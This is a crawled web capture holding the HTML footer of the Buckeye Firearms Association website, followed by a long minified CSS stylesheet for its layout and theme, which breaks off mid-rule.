© 2002-2026 Buckeye Firearms Association, PO Box 365, Arcanum, OH 45304. ALL RIGHTS RESERVED.</p>
<p>Opinions belong to their authors. Nothing in this website should be considered personal legal advice. <a href="https://www.buckeyefirearms.org/Privacy-and-Security-Policy">Privacy and Security Policy</a>.</p>
  </div>

</div></div>   </div>
    </footer><!-- /footer -->
    <div class="copyright"><a href="http://www.midnetmedia.com/" target="_blank">Website by: Midnet Media</a></div>
  </div></div>

 
</div></div></div><!-- page -->
  
  
  
  
  <div></div><script type="text/javascript" src="https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/js/js_VU7P4CTgUZdF2SyFko5LLAg9ZK0OSVjXVaAFnTLgVt0.js"></script>
  <script type="text/javascript">_satellite.pageBottom();</script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.buckeyefirearms.org/sites/buckeyefirearms.org/files/css/css_hA2FV9pCTcEOQeTWcjn1s8fOkEkVaBnyqR8eP5VtQWw.css
body_size: 8216
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}i,em{font-style:italic;}b,strong{font-weight:bold;}
.input_tiny{width:50px;}.input_small{width:100px;}.input_medium{width:150px;}.input_large{width:200px;}.input_xlarge{width:250px;}.input_xxlarge{width:300px;}.input_full{width:100%;}.input_full_wrap{display:block;padding-right:8px;}input[type="search"]::-webkit-search-decoration{display:none;}button:focus,input:focus,select:focus,textarea:focus{-webkit-box-shadow:#0066ff 0 0 7px 0;-moz-box-shadow:#0066ff 0 0 7px 0;-o-box-shadow:#0066ff 0 0 7px 0;box-shadow:#0066ff 0 0 7px 0;z-index:1;}input[type="file"]:focus,input[type="file"]:active,input[type="radio"]:focus,input[type="radio"]:active,input[type="checkbox"]:focus,input[type="checkbox"]:active{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}button,input[type="reset"],input[type="submit"],input[type="button"]{-webkit-appearance:none;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(100%,#dddddd));background-image:-webkit-linear-gradient(#ffffff,#dddddd);background-image:-moz-linear-gradient(#ffffff,#dddddd);background-image:-o-linear-gradient(#ffffff,#dddddd);background-image:-ms-linear-gradient(#ffffff,#dddddd);background-image:linear-gradient(#ffffff,#dddddd);border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.3 "Helvetica Neue",Arial,"Liberation Sans",FreeSans,sans-serif;outline:0;overflow:visible;margin:0 5px 0 0;padding:3px 10px;text-shadow:white 0 1px 1px;vertical-align:top;width:auto;*padding-top:2px;*padding-bottom:0;}button:hover,input[type="reset"]:hover,input[type="submit"]:hover,input[type="button"]:hover{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#eeeeee),color-stop(100%,#cccccc));background-image:-webkit-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-moz-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-o-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:-ms-linear-gradient(#ffffff,#eeeeee 1px,#cccccc);background-image:linear-gradient(#ffffff,#eeeeee 1px,#cccccc);}button:active,input[type="reset"]:active,input[type="submit"]:active,input[type="button"]:active{background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#ffffff),color-stop(1px,#dddddd),color-stop(100%,#eeeeee));background-image:-webkit-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-moz-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-o-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:-ms-linear-gradient(#ffffff,#dddddd 1px,#eeeeee);background-image:linear-gradient(#ffffff,#dddddd 1px,#eeeeee);-webkit-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-moz-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;-o-box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;box-shadow:inset rgba(0,0,0,0.25) 0 1px 2px 0;border-color:#999999 #bbbbbb #dddddd;}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner{border:0;padding:0;}button{*padding-top:1px;*padding-bottom:1px;}textarea,select,input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding;-moz-background-clip:padding;-ms-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;background-color:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;outline:0;margin:0;padding:2px 3px;text-align:left;font-size:13px;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;height:1.8em;vertical-align:top;*padding-top:2px;*padding-bottom:1px;*height:auto;}textarea[disabled],select[disabled],input[type="date"][disabled],input[type="datetime"][disabled],input[type="datetime-local"][disabled],input[type="email"][disabled],input[type="month"][disabled],input[type="number"][disabled],input[type="password"][disabled],input[type="search"][disabled],input[type="tel"][disabled],input[type="text"][disabled],input[type="time"][disabled],input[type="url"][disabled],input[type="week"][disabled]{background-color:#eeeeee;}button[disabled],input[disabled],select[disabled],select[disabled] option,select[disabled] optgroup,textarea[disabled]{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;-moz-user-select:-moz-none;-webkit-user-select:none;-khtml-user-select:none;user-select:none;color:#888888;cursor:default;}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#888888;}input:-moz-placeholder,textarea:-moz-placeholder{color:#888888;}input.placeholder_text,textarea.placeholder_text{color:#888888;}textarea,select[size],select[multiple]{height:auto;}select[size="0"],select[size="1"]{height:1.8em;*height:auto;}@media (-webkit-min-device-pixel-ratio:0){select[size],select[multiple],select[multiple][size]{background-image:none;padding-right:3px;}select,select[size="0"],select[size="1"]{background-repeat:no-repeat;background-position:right center;padding-right:20px;}::-webkit-validation-bubble-message{-webkit-box-shadow:none;box-shadow:none;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#666666),color-stop(1,black));border:1px solid;border-color:#747474 #5e5e5e #4f4f4f;color:white;font:13px/17px "Lucida Grande",Arial,"Liberation Sans",FreeSans,sans-serif;overflow:hidden;padding:15px 15px 17px;text-shadow:black 0 0 1px;height:16px;}::-webkit-validation-bubble-arrow,::-webkit-validation-bubble-top-outer-arrow,::-webkit-validation-bubble-top-inner-arrow{-webkit-box-shadow:none;box-shadow:none;background:#666666;border:0;}}textarea{min-height:40px;overflow:auto;resize:vertical;width:100%;}optgroup{color:black;font-style:normal;font-weight:normal;font-family:Arial,"Liberation Sans",FreeSans,sans-serif;}input:invalid,button:invalid,select:invalid,textarea:invalid{-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none;}input::-moz-focus-inner,button::-moz-focus-inner,select::-moz-focus-inner,textarea::-moz-focus-inner{border:0;padding:0;}.ie6_button,* html button{background:#dddddd url(/sites/all/themes/bones/images/button.png?1298351022) repeat-x;border:1px solid;border-color:#dddddd #bbbbbb #999999;cursor:pointer;color:#333333;font:bold 12px/1.2 Arial,sans-serif;padding:2px 10px 0px;overflow:visible;width:auto;}* html button{padding-top:1px;padding-bottom:1px;}.ie6_input,* html textarea,* html select{background:white;border:1px solid;border-color:#848484 #c1c1c1 #e1e1e1;color:black;padding:2px 3px 1px;font-size:13px;font-family:Arial,sans-serif;vertical-align:top;}* html select{margin-top:1px;}.placeholder_text,.ie6_input_disabled,.ie6_button_disabled{color:#888888;}.ie6_input_disabled{background:#eeeeee;}
.container_12{margin-left:auto;margin-right:auto;width:960px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:60px;}.container_12 .grid_2{width:140px;}.container_12 .grid_3{width:220px;}.container_12 .grid_4{width:300px;}.container_12 .grid_5{width:380px;}.container_12 .grid_6{width:460px;}.container_12 .grid_7{width:540px;}.container_12 .grid_8{width:620px;}.container_12 .grid_9{width:700px;}.container_12 .grid_10{width:780px;}.container_12 .grid_11{width:860px;}.container_12 .grid_12{width:940px;}.container_12 .prefix_1{padding-left:80px;}.container_12 .prefix_2{padding-left:160px;}.container_12 .prefix_3{padding-left:240px;}.container_12 .prefix_4{padding-left:320px;}.container_12 .prefix_5{padding-left:400px;}.container_12 .prefix_6{padding-left:480px;}.container_12 .prefix_7{padding-left:560px;}.container_12 .prefix_8{padding-left:640px;}.container_12 .prefix_9{padding-left:720px;}.container_12 .prefix_10{padding-left:800px;}.container_12 .prefix_11{padding-left:880px;}.container_12 .suffix_1{padding-right:80px;}.container_12 .suffix_2{padding-right:160px;}.container_12 .suffix_3{padding-right:240px;}.container_12 .suffix_4{padding-right:320px;}.container_12 .suffix_5{padding-right:400px;}.container_12 .suffix_6{padding-right:480px;}.container_12 .suffix_7{padding-right:560px;}.container_12 .suffix_8{padding-right:640px;}.container_12 .suffix_9{padding-right:720px;}.container_12 .suffix_10{padding-right:800px;}.container_12 .suffix_11{padding-right:880px;}.container_12 .push_1{left:80px;}.container_12 .push_2{left:160px;}.container_12 .push_3{left:240px;}.container_12 .push_4{left:320px;}.container_12 .push_5{left:400px;}.container_12 .push_6{left:480px;}.container_12 .push_7{left:560px;}.container_12 .push_8{left:640px;}.container_12 .push_9{left:720px;}.container_12 .push_10{left:800px;}.container_12 .push_11{left:880px;}.container_12 .pull_1{left:-80px;}.container_12 .pull_2{left:-160px;}.container_12 .pull_3{left:-240px;}.container_12 .pull_4{left:-320px;}.container_12 .pull_5{left:-400px;}.container_12 .pull_6{left:-480px;}.container_12 .pull_7{left:-560px;}.container_12 .pull_8{left:-640px;}.container_12 .pull_9{left:-720px;}.container_12 .pull_10{left:-800px;}.container_12 .pull_11{left:-880px;}@media only screen and (min-width:768px) and (max-width:959px){.container_12{width:768px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:10px;margin-right:10px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1{width:44px;}.container_12 .grid_2{width:108px;}.container_12 .grid_3{width:172px;}.container_12 .grid_4{width:236px;}.container_12 .grid_5{width:300px;}.container_12 .grid_6{width:364px;}.container_12 .grid_7{width:428px;}.container_12 .grid_8{width:492px;}.container_12 .grid_9{width:556px;}.container_12 .grid_10{width:620px;}.container_12 .grid_11{width:684px;}.container_12 .grid_12{width:748px;}.container_12 .prefix_1{padding-left:64px;}.container_12 .prefix_2{padding-left:128px;}.container_12 .prefix_3{padding-left:192px;}.container_12 .prefix_4{padding-left:256px;}.container_12 .prefix_5{padding-left:320px;}.container_12 .prefix_6{padding-left:384px;}.container_12 .prefix_7{padding-left:448px;}.container_12 .prefix_8{padding-left:512px;}.container_12 .prefix_9{padding-left:576px;}.container_12 .prefix_10{padding-left:640px;}.container_12 .prefix_11{padding-left:704px;}.container_12 .suffix_1{padding-right:64px;}.container_12 .suffix_2{padding-right:128px;}.container_12 .suffix_3{padding-right:192px;}.container_12 .suffix_4{padding-right:256px;}.container_12 .suffix_5{padding-right:320px;}.container_12 .suffix_6{padding-right:384px;}.container_12 .suffix_7{padding-right:448px;}.container_12 .suffix_8{padding-right:512px;}.container_12 .suffix_9{padding-right:576px;}.container_12 .suffix_10{padding-right:640px;}.container_12 .suffix_11{padding-right:704px;}.container_12 .push_1{left:64px;}.container_12 .push_2{left:128px;}.container_12 .push_3{left:192px;}.container_12 .push_4{left:256px;}.container_12 .push_5{left:320px;}.container_12 .push_6{left:384px;}.container_12 .push_7{left:448px;}.container_12 .push_8{left:512px;}.container_12 .push_9{left:576px;}.container_12 .push_10{left:640px;}.container_12 .push_11{left:704px;}.container_12 .pull_1{left:-64px;}.container_12 .pull_2{left:-128px;}.container_12 .pull_3{left:-192px;}.container_12 .pull_4{left:-256px;}.container_12 .pull_5{left:-320px;}.container_12 .pull_6{left:-384px;}.container_12 .pull_7{left:-448px;}.container_12 .pull_8{left:-512px;}.container_12 .pull_9{left:-576px;}.container_12 .pull_10{left:-640px;}.container_12 .pull_11{left:-704px;}}@media only screen and (max-width:767px){.container_12{width:300px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.alpha{margin-left:0;}.omega{margin-right:0;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:300px;}.container_12 .prefix_1,.container_12 .prefix_2,.container_12 .prefix_3,.container_12 .prefix_4,.container_12 .prefix_5,.container_12 .prefix_6,.container_12 .prefix_7,.container_12 .prefix_8,.container_12 .prefix_9,.container_12 .prefix_10,.container_12 .prefix_11{padding-left:0px;}.container_12 .suffix_1,.container_12 .suffix_2,.container_12 .suffix_3,.container_12 .suffix_4,.container_12 .suffix_5,.container_12 .suffix_6,.container_12 .suffix_7,.container_12 .suffix_8,.container_12 .suffix_9,.container_12 .suffix_10,.container_12 .suffix_11{padding-right:0px;}.container_12 .push_1,.container_12 .push_2,.container_12 .push_3,.container_12 .push_4,.container_12 .push_5,.container_12 .push_6,.container_12 .push_7,.container_12 .push_8,.container_12 .push_9,.container_12 .push_10,.container_12 .push_11{left:0px;}.container_12 .pull_1,.container_12 .pull_2,.container_12 .pull_3,.container_12 .pull_4,.container_12 .pull_5,.container_12 .pull_6,.container_12 .pull_7,.container_12 .pull_8,.container_12 .pull_9,.container_12 .pull_10,.container_12 .pull_11{left:0px;}}@media only screen and (min-width:480px) and (max-width:767px){.container_12{width:420px;}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{position:relative;margin-left:0px;margin-right:0px;}.push_1,.pull_1,.push_2,.pull_2,.push_3,.pull_3,.push_4,.pull_4,.push_5,.pull_5,.push_6,.pull_6,.push_7,.pull_7,.push_8,.pull_8,.push_9,.pull_9,.push_10,.pull_10,.push_11,.pull_11,.push_12,.pull_12{position:relative;}.container_12 .grid_1,.container_12 .grid_2,.container_12 .grid_3,.container_12 .grid_4,.container_12 .grid_5,.container_12 .grid_6,.container_12 .grid_7,.container_12 .grid_8,.container_12 .grid_9,.container_12 .grid_10,.container_12 .grid_11,.container_12 .grid_12{width:420px;}}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0;}.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0;}.clearfix:after,.container_12:after{clear:both;}.clearfix,.container_12{zoom:1;}
html{margin:0;padding:0;}body.bfa{font-family:arial,helvetica,sans-serif;font-size:1em;background-image:url(/sites/all/themes/buckeyefirearms/images/background-image.jpg);background-attachment:fixed;border-top:none;}.bfa .page-inner{margin:0 auto;}.bfa h1,.bfa h2,.bfa h3,.bfa h4,.bfa h5,.bfa h6{font-weight:bold;line-height:1.2em;font-family:Arial,Helvetica,sans-serif;margin:0 0 1em 0;font-weight:bold;}.bfa h1{font-size:2em;}.bfa h2{font-size:1.8em;}.bfa h3{font-size:1.6em;}.bfa h4{font-size:1.4em;}.bfa h5{font-size:1.2em;}.bfa h6{font-size:1em;}.bfa h1#page-title{margin:0 0 .75em 0;}.bfa h1.title{padding-bottom:0;}.bfa #main-menu{background-color:#A42D33;height:auto;}.bfa a{color:#A42D33;text-decoration:none;}.bfa a:hover{text-decoration:underline;}.bfa .submitted{font-family:inherit;font-size:.8em;color:inherit;font-weight:bold;font-style:italic;text-transform:uppercase;color:#A42D33;margin:0 0 1em 0;}.bfa #main-menu a{color:#fff;font-family:Arial,Helvetica,sans-serif;font-weight:bold;font-size:1em;text-decoration:none;overflow:hidden;}.bfa #main-menu a:hover,.bfa #main-menu li.over > a{background-color:#999999;}.bfa #main-menu a.active,.bfa #main-menu li.active-trail a{background-image:url(/sites/all/themes/buckeyefirearms/images/active-marker.png);background-repeat:no-repeat;background-position:center bottom;}.bfa #main-menu li.active-trail ul a{background:none;}.bfa .breadcrumb-inner{padding:.15em 1em;margin-right:0;color:#ffffff;background:#666;}.bfa #user-menu{margin:0 -1em;min-height:auto;height:auto;line-height:40px;background:#222222;}.bfa #block-menu-menu-top-navigation{float:left;margin:.5em 0;}.bfa #block-menu-menu-top-navigation ul.menu{margin:0;padding:0 1em;}.bfa #block-menu-menu-top-navigation ul.menu li{list-style:none;list-style-image:none;margin:0;padding:0;display:inline-block;text-align:center;}.bfa #block-menu-menu-top-navigation ul.menu li a{text-decoration:none;border-right:1px solid #fff;text-transform:none;padding:0 1.25em;font-size:.85em;}.bfa #block-menu-menu-top-navigation ul.menu li li a{padding:0 .5em;text-align:left;border-right:none;}.bfa #block-menu-menu-top-navigation ul.menu li.last a{border-right:none;}.bfa #user-menu ul.menu li li a,.bfa #user-menu ul.menu li li a.active{display:block;width:auto;line-height:2em;margin:0;padding:0;font-size:.85em;border:0;}.bfa #user-menu ul.menu li li{display:block;}.bfa #block-menu-menu-social-navigation{float:right;margin:.5em 0;}.bfa #block-menu-menu-social-navigation ul.menu{margin:0;padding:0;}.bfa #block-menu-menu-social-navigation ul.menu li{list-style:none;list-style-image:none;margin:0em 0;padding:0;display:inline-block;}.bfa #block-menu-menu-social-navigation ul.menu li a{width:20px;height:18px;overflow:hidden;text-indent:-999px;position:relative;padding:0;display:block;background-image:url(/sites/all/themes/buckeyefirearms/images/social-icons.png);background-repeat:no-repeat;}.bfa #block-menu-menu-social-navigation ul.menu li a.rss{background-position:0 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.twitter{background-position:-30px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.facebook{background-position:-63px 0;}.bfa #block-menu-menu-social-navigation ul.menu li a.google{background-position:-96px 0;}.bfa #block-search-form{float:right;padding:0 1em;margin:1em;background:#fff;border-radius:5px;}.bfa #search-block-form{line-height:22px;background:transparent;}.bfa #search-block-form .form-text{padding:0 0 0 0;max-width:173px;width:100%;color:#333;background:transparent;font-size:.8em;}.bfa #search-block-form .form-submit{display:inline-block;margin:0 0 0 1em;width:15px;height:15px;padding:0 0;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/buckeyefirearms/images/search.png) right center no-repeat;}.bfa #search-block-form .form-item{float:left;}.bfa #search-block-form .form-actions{float:left;}.bfa .logo-slogan{float:left;width:48%;margin:0 2% 0 0;}.bfa .social{float:right;width:36%;margin:0 0 0 2%;}#block-block-1 p{font-size:.7em;color:#666;font-weight:bold;line-height:1.3em;}#block-block-1 input.newsletter-signup{background-color:#EBEBEB;color:#333;border:none;margin:0 1em 0 0;width:65%;}.block h3{color:#A42D33;margin:0 0 .5em 0;}.bfa .header-wrapper-inner{padding:0;}.bfa nav.top-navigation{float:left;margin:0;}.region-search-box{float:right;}.second-sidebar{background-color:#D1D1D1;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);}.second-sidebar .region-sidebar-second{padding:1em;}.second-sidebar h3{color:#333333;font-size:1em;font-weight:bold;}.bfa .node-teaser{width:auto;float:none;margin-bottom:1em;box-shadow:0px 10px 20px -10px #999,0px -10px 20px -10px #999;}.bfa .node-teaser.even,.bfa .node-teaser.odd{margin:0 0 2em 0;padding:1em;}.bfa .node-teaser .taxonomy{display:none;}.bfa .field-image{padding:.5em;border:1px solid #ddd;}.bfa .field-name-field-image img{padding:0;margin-right:0;margin-bottom:0;border:none;}.bfa #block-views-nodequeue-2-block h3.title{font-size:1.3em;margin:0 0 1em 0;}.bfa #block-views-nodequeue-1-block{position:relative;}.bfa #block-views-nodequeue-1-block .views-field-field-image img{display:block;margin:0;padding:0;}.bfa #block-views-nodequeue-1-block .views-field-field-image{padding:.5em;position:relative;padding:.5em;border:1px solid #ddd;z-index:1;}.bfa #block-views-nodequeue-1-block .views-field-title{position:absolute;bottom:0;z-index:2;width:100%;}.bfa #block-views-nodequeue-1-block .views-field-title .field-content{display:block;margin:.6em .55em .6em .6em;padding:.5em;background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow_title_bg.png);}.bfa .views-slideshow-controls-bottom{position:relative;float:right;top:0;right:0;z-index:100;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-repeat:no-repeat;width:18px;height:18px;overflow:hidden;position:relative;background-position:center bottom;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background-image:url(/sites/all/themes/buckeyefirearms/images/slideshow-pager-new.png);background-position:center top;}.bfa .views-slideshow-pager-fields > div{padding-left:0;}.bfa .region-content{margin:0 0 2em 0;}.bfa .views_slideshow_cycle_slide  .views-row{width:100%;position:relative;overflow:hidden;}.bfa .views_slideshow_cycle_slide  .views-row a{font-family:'Arial Black',Arial,Helvetica,sans-serif;color:#fff;}.bfa .slideshow-wrapper{margin-bottom:1em;}.bfa #views_slideshow_cycle_main_nodequeue_1-block{min-height:360px;}#footer{color:#fff;font-size:.8em;}#footer #block-block-2{padding:0 4em;}#block-views-popular-block-1 ul{margin:0;padding:0;}#block-views-popular-block-1 ul li{margin:0 0 0 1.1em;padding:0;list-style:circle;}.bfa .sidebar .block-inner .content{padding:.25em 0;overflow:auto;}#breaking-news{background:-webkit-linear-gradient(#FFD459 0%,#FFB34C 100%);background-color:#FFB34C;margin:0 -1em;}#block-views-nodequeue-3-block h3{float:left;margin:1em 1.25em 1em 2.25em;border-right:1px solid #000;padding:0 1.25em 0 0;color:#000;font-size:.9em;min-width:12%;}#block-views-nodequeue-3-block .view-nodequeue-3{float:left;width:80%;padding:0 0 0;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide{border:none;font-size:.9em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide a{font-family:Arial,Helvetica,sans-serif;color:#000;font-weight:normal;padding:0;display:inline-block;float:left;margin:1em 0;width:100%;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-title{margin:0 0em 0 0;width:75%;float:left;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide .views-field-view-node{width:25%;float:right;}.bfa .taxonomy-inner .field-item a{display:block;padding:0 .35em;margin:0 0em;border-right:1px solid #ccc;float:left;font-size:inherit;color:#A42D33;background:transparent;border-radius:0;}.bfa .taxonomy-inner .field-label-inline .field-items{float:none;width:100%;}.bfa ul.inline li.nodequeue-ajax-toggle{display:block;}.bfa ul.links li.nodequeue-ajax-toggle{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin:.5em 1em;padding:.25em 1em;text-decoration:none;clear:both;}.bfa ul.links li.node-readmore{display:block;float:none;clear:both;font-size:1em;padding:0;font-weight:bold;}.bfa .embedded-video .player{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden;}.bfa .embedded-video .player iframe,.bfa .embedded-video .player object,.bfa .embedded-video .player embed{position:absolute;top:0;left:0;width:100%;height:100%;}.bfa #block-views-videos-block h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em;border-radius:5px 5px 0 0;}.bfa .more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#A42D33;border-radius:3px;}blockquote{border-top:1px solid #333;border-bottom:1px solid #333;padding:1em 2em;margin:1em 0;background:-webkit-linear-gradient(#D1D1D1 0%,#ffffff 100%);background-color:#d1d1d1;}.bfa .region-content-bottom{background:-webkit-linear-gradient(#000000 0%,#999999 100%);}.bfa .region-content-bottom .block-menu{width:46%;margin:2%;float:left;}.bfa .region-content-bottom .block-menu h3{background:-webkit-linear-gradient(#ffffff 0%,#CCCCCC 100%);background-color:#cccccc;color:#A42D33;margin:0 0 0 0;padding:.5em 1em;border-radius:5px 5px 0 0;font-weight:normal;font-size:.9em;}.bfa .region-content-bottom .block-menu .content{background-color:#fff;border-radius:0 0 5px 5px;}.bfa .region-content-bottom .block-menu ul.menu{margin:0;padding:.5em 1em;}.bfa .region-content-bottom .block-menu ul.menu li{list-style:none;margin:0;padding:0;}.bfa .region-content-bottom .block-menu a{color:#000;}.bfa .container_12{max-width:968px;width:100%;padding:0 1em;}.bfa .grid_1{width:48.66px;}.bfa .grid_2{width:129.33px}.bfa .grid_3{width:210px;}.bfa .grid_4{width:290.66px;}.bfa .grid_5{width:371.33px;}.bfa .grid_6{width:452px;}.bfa .grid_7{width:532.66px;}.bfa .grid_8{width:613.3px;}.bfa .grid_9{width:694px;}.bfa .grid_10{width:774.66px;}.bfa .grid_11{width:855.33px;}.bfa .grid_12{width:936px;}.bfa .grid_1,.bfa .grid_2,.bfa .grid_3,.bfa .grid_4,.bfa .grid_5,.bfa .grid_6,.bfa .grid_7,.bfa .grid_8,.bfa .grid_9,.bfa .grid_10,.bfa .grid_11,.bfa .grid_12{display:inline;float:left;margin:1em 1em;}.bfa .second-sidebar .block-inner{margin-right:0;}.bfa .sidebar .block-inner{border-bottom:1px dotted #666;}.preface-wrapper{box-shadow:inset 0px 10px 35px #333;}div.copyright{font-size:.7em;color:#ccc;text-align:center;clear:both;}div.copyright a{color:#ccc;}.bfa .preface-wrapper{background-color:#ccc;background:-webkit-linear-gradient(#cccccc 0%,#ffffff 100%);}.bfa #block-block-5{border-top:3px solid #A42D33;padding:1em;background-color:#fff;}.bfa #block-block-5 h3{color:#A42D33;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row{height:auto;position:relative;}.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame-row-item,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_slide,.bfa #block-views-nodequeue-3-block .views-slideshow-cycle-main-frame,.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{margin:0;padding:0;line-height:1.2em;}.bfa #block-views-nodequeue-3-block .views_slideshow_cycle_main{width:100%;}.bfa #block-views-nodequeue-3-block .views-field-title a{font-weight:bold;width:100%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:1em 0;display:inline-block;float:left;}img.image-float-left,span.imageeditor-inline-wrapper.image-float-left{margin:1em 1em 1em 0;display:block;}img.image-float-right,span.imageeditor-inline-wrapper.image-float-right{margin:1em 0 1em 1em;display:block;}img.image-no-float,span.imageeditor-inline-wrapper.image-no-float{margin:1em auto;display:block;}.bfa #block-system-main sub,.bfa .preview sub{font-size:.6em;vertical-align:sub;}.bfa #block-system-main sup,.bfa .preview sup{font-size:.6em;vertical-align:super;}.bfa #block-system-main ol,.bfa .preview  ol,.bfa #block-system-main ul,.bfa .preview ul{padding-bottom:1.0em;}.bfa #block-system-main ol li,.bfa .preview  ol li{margin:0 1.4em;padding:0;list-style-type:decimal;list-style-position:outside;}.bfa #block-system-main ul li,.bfa .preview ul li{margin:0 1.1em;padding:0;list-style-type:square;list-style-position:outside;}.bfa #block-system-main .rteindent1,.bfa .preview 